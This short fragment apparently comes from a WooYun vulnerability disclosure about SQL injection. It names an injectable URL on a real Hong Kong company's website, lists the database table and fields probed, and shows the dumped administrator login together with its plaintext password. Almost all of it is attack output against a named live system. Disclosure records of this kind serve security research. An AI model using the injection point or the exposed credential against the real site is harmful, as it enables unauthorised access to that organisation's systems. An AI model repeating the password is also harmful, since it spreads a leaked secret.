 注入连接 http://www.crcare.com.hk/trad/service.asp?section=pi&pi_id=21
检测表段 检测字段 检测内容 (1/1)
admin
pwd
login
位数 内容
第1位 a
第2位 d
第3位 m
第4位 i
第5位 n
编号 pwd login
1 CR!@#Misadm admin
www.wooyun.org